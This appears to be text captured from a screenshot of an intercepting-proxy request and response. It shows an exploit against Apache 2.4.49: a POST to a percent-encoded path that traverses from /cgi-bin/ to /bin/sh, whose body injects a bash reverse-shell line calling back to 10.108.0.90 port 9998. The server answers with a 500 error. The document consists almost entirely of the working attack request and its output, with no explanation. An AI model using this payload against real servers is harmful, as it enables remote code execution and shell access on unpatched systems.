 Request
Pretty Raw Hex \n
1 POST /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/bin/sh HTTP/1.1
2 Host: 10.108.0.90:12345
3 User-Agent: curl/7.68.0
4 Accept: */*
5 Content-Length: 68
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 data=;echo "bash -i >& /dev/tcp/10.108.0.90/9998 0>&1">> /tmp/xxx.sh
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Date: Sat, 09 Oct 2021 02:32:00 GMT
3 Server: Apache/2.4.49 (Unix)
4 Content-Length: 528
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
500 Internal Server Error
</title>
11 </head>
<body>
12 <h1>
Internal Server Error
</h1>
13 <p>
The server encountered an internal error or
14 misconfiguration and was unable to complete
15 your request.
</p>
16 <p>
Please contact the server administrator at
17 you@example.com to inform them of the time this error occurred,
18 and the actions you performed just before this error.
</p>
19 <p>
More information about this error may be available
20 in the server error log.
</p>
21 </body>
</html>
22